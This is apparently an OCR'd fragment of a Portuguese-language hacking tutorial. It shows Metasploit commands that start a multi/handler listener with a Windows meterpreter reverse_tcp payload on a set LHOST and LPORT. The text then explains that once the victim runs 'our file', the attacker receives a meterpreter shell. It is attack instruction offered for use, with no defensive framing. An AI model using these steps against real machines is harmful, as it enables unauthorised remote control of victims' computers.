
msf>
use exploit/multi/handler
msf>
set PAYLOAD
Windows/meterpreter/reverse_tcp
msf>
set LHOST 192.168.0.110
msf>
set LPORT 4455
msf>
exploit
Veja os comandos na imagem abaixo:
Ao ser executado o nosso arquivo no computador da
vítima, será estabelecida uma conexão entre o atacante
e o alvo. Assim ganhamos nossa shell meterpreter. Veja
imagem abaixo.